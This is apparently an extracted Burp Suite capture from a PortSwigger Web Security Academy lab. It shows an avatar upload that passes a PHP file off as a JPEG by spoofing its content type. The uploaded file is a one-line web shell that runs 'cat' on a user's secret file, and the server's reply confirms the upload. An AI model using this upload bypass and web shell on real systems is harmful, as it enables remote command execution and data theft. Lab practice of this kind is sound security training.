 Request
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------135124613364581027546 6982088
9 Content-Length: 519
10 Origin: https://0a3b00bc044362058172ac20004700f4.web-security-academy.net
11 Referer:
https://0a3b00bc044362058172ac20004700f4.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------1351246133645810275466982088
20 Content-Disposition: form-data; name="avatar"; filename="phpinfo.php"
21 Content-Type: image/jpeg
22
23 <?php system('cat /home/carlos/secret');?>
24
25 -----------------------------1351246133645810275466982088
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------1351246133645810275466982088
30 Content-Disposition: form-data; name="csrf"
31
32 ZbyfyYhqIERHQzwqDiSB0BQd9HDCs3mE
33 -----------------------------1351246133645810275466982088--
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 08 Jun 2023 16:30:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/phpinfo.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>